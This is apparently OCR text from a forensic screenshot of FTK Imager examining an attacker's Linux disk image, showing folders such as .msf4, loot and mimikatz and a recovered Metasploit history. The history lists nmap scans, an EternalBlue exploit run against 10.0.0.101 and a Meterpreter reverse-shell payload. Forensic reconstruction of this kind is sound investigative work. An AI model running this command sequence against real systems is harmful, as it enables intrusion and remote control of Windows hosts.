 AccessData FTK Imager 4.7.1.2
File View Mode Help
Evidence Tree
Partition 3 [3122MB]
Partition 5 [14304MB]
NONAME [ext4]
[root]
.cache
bin
boot
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
root
.binwalk
.cache
.config
.gconf
.gnupg
.local
.mozilla
.msf4
logos
logs
loot
modules
plugins
Desktop
mimikatz
Documents
Custom Content Sources
Evidence:File System|Path|File Options
File List
Name Size Type Date Modified
local 4 Directory 2019/3/22 上午 04:18:17
logos 4 Directory 2019/3/20 下午 09:24:29
logs 4 Directory 2019/3/20 下午 09:26:27
loot 4 Directory 2019/3/20 下午 09:24:29
modules 4 Directory 2019/3/20 下午 09:24:29
plugins 4 Directory 2019/3/20 下午 09:24:29
history 2 Regular File 2019/3/22 上午 05:35:45
Metasploit
執行過程
hosts
exit
hosts
exit
db_nmap -sV -O -T5 -Pn 10.0.0.101
db_nmap -sV -O -T5 -Pn 10.0.0.101 -oX ~/nmap_out.xml
db_nmap -sV -O -T5 -Pn 10.0.0.101 -oX /root/nmap_out.xml
search eternal
use exploit/windows/smb/ms17_010_eternalblue
options
set RHOST 10.0.0.101
run
show payloads
use windows/x64/shell/reverse_tcp
search eternal
use exploit/windows/smb/ms17_010_eternalblue
show payloads
set payload windows/x64/meterpreter/reverse_tcp
options
run
workspace
workspace -a Bob
workspace Bob